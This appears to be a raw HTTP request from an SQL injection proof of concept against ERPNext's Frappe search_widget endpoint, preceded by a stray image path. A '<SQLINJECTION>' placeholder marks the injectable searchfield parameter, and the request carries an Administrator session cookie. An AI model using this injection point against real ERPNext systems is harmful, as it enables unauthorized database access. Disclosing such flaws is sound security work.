 GET /?txt=a&searchfield=name<SQLINJECTION>&query=erpnext.controllers.queries.employee_query&doctype=Employee&cmd=frappe.desk.search.search_
widget&_=1522110063950 HTTP/1.1
Host: 192.168.239.140
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, /; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.239.140/desk
X-Frappe-CSRF-Token: 14ee26a793805ed02dbd172b28d514503da3d31fb5e9392930567947
X-Requested-With: XMLHttpRequest
Cookie: user_image=; user_id=Administrator; system_user=yes; full_name=Administrator; sid=dd26a9f121a4177ed22d8f5ff0a93508eb095cbf18cecaa02
0cccdd4; io=-cQWmng9Wch23ijkAAAF
DNT: 1
Connection: close